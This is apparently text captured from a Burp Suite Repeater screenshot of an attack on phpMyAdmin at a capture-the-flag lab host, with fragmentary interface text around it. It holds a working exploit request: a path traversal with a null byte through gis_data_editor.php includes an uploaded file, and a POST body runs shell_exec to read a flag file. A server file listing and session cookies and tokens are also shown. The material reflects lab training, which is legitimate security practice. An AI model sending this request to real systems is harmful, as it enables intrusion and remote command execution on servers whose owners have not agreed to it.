 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://hackme7.vulnmachines.com:8099 HTTP/1
phpM
(Recent tables
information
pmatestdb
hackme7.vulnmachines.co
Inspector
Encryption
En
Load URL
Split URL
Execute
Request
Pretty Raw Hex \n
1 POST /pma/gis_data_editor.php?&token=
7b1f9b6d4dc2ebb0c1c839dbf7433636&gis_data[gis_type]=
/../../../../vuln.jpg%00 HTTP/1.1
2 Host: hackme7.vulnmachines.com:8099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://hackme7.vulnmachines.com:8099/pma/index.php?token=7b1f9b6d
4dc2ebb0c1c839dbf7433636
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: http://hackme7.vulnmachines.com:8099
11 Connection: close
12 Cookie: phpMyAdmin=h4vcgljn9sa9m818f9e0nhcg2ltp3nft; pma_lang=en;
pmaUser-1=7AiPMLx3Z6c6Xw4jRPfODw%3D%3D; pmaPass-1=
7AiPMLx3Z6c6Xw4jRPfODw%3D%3D; _ga_2QG37T2SH8=
GS1.1.1663324108.4.0.1663324108.0.0.0; _ga=
GA1.1.577817239.1663233248
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 vuln=echo+shell_exec%28%22cd+/+%26%26+cat+f149.txt%22%29%3B
echo shell_exec("cd / && cat f149.txt");
Press 'F2' for focus
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
53 import_status.php
54 index.php
55 js
56 libraries
57 license.php
58 locale
59 navigation.php
60 phpinfo.php
61 phpmyadmin.css.php
62 phpunit.xml.nocoverage
63 pmd_display_field.php
64 pmd_general.php
65 pmd_pdf.php
66 pmd_relation_new.php
67 pmd_relation_upd.php
68 pmd_save_pos.php
69 prefs_forms.php
70 prefs_manage.php
71 print.css
72 querywindow.php
73 robots.txt
74 schema_edit.php
75 schema_export.php
76 server_binlog.php
77 server_collations.php
78 server_databases.php
79 server_engines.php
80 server_export.php
81 server_import.php
server_plugins.php
server_privileges.php
server_replication.php
85 server_sql.php
86 server_status.php
87 server_status_advisor.php
88 server_status_monitor.php
89 server_status_queries.php
90 server_status_variables.php
91 server_variables.php
92 setup
Search... 0 matches
11,929 bytes | 424 millis
Inspector
Selection 24
Selected text
cd+/+%26%26+cat+f149.txt
Decoded from: URL encoding
cd / && cat f149.txt
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 1
Request Cookies 6
Request Headers 14
Response Headers 13
it now! HackBar v2
image/webp,*/*;q=